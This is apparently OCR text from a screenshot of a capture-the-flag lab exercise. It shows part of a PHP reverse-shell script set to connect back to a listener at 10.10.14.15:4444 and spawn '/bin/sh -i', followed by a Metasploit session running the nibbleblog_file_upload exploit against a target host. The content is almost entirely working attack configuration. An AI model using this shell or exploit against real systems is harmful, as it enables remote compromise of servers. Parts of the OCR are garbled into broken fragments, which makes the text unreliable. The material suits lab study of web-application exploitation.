 php-reverse-shell.php (~) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
php-reverse-shell.php
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.15';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us
to daemonise
PHP Tab Width: 4 Ln 50, Col 13 INS
ew
php
php-reverse-shell.-
php
"php-reverse-shell.php" selected (5.5 kB), Free space: 18.8 GB
cified)
shell to 10.10.14.15:4444 ERROR: Shell
d nibbles
10.129.195.30
e admin
msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >> set lhost 10.10.14.15
host => 10.10.14.15
msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >> run